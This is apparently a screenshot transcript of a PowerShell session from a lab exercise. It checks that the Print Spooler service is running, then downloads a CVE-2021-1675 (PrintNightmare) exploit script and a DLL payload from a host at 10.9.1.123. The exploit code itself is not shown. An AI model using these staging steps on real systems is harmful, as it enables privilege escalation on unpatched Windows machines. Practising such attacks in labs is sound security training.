 Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Wade> Get-Service -Name Spooler
Status   Name               DisplayName
------   ----               -----------
Running  Spooler            Print Spooler
PS C:\Users\Wade> cd Documents
PS C:\Users\Wade\Documents> Invoke-WebRequest -Uri http://10.9.1.123:8000/CVE-2021-1675
PS C:\Users\Wade\Documents> Invoke-WebRequest -Uri http://10.9.1.123:8000/nightmare-dll
PS C:\Users\Wade\Documents> dir
Directory: C:\Users\Wade\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/17/2021   8:40 AM         178561 cve1675.ps1
-a----        7/17/2021   8:41 AM            421 nightmare-dll
PS C:\Users\Wade\Documents> _